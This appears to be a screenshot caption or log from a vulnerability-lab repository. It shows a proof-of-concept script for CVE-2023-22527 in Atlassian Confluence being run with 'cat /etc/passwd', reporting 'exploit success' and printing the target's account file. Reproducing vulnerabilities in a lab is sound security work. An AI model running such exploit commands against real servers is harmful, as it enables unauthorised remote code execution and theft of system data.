 PS C:\Users\KMG\Desktop\workspace\WHS\kr-vulhub\Confluence\CVE-2023-22527> python poc.py "cat /etc/passwd"
[+] exploit success
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:
3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:1
2:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:pr
oxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbi
n/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:
x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/s
bin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin confluence:x:2002:2002::/var/atlassian/application-data/conflu
ence:/bin/bash